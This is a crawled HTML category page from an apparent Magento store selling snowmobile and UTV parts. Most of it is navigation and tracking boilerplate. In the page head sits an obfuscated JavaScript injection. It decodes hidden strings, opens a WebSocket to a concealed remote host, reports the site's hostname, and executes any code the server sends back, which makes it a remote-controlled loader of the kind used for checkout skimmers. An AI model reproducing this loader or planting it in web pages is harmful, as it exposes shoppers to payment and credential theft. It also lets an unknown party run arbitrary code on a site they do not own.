

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/snow/ski-doo/chassis.html
body_size: 12134
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Chassis - Ski-Doo - Snow</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-snow-ski-doo-chassis-html category-chassis inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="https://www.startinglineproducts.com/snow.html" title="">Snow</a>
                                        <span>/ </span>
                        </li>
                    <li class="category11">
                            <a href="https://www.startinglineproducts.com/snow/ski-doo.html" title="">Ski-Doo</a>
                                        <span>/ </span>
                        </li>
                    <li class="category214">
                            <strong>Chassis</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
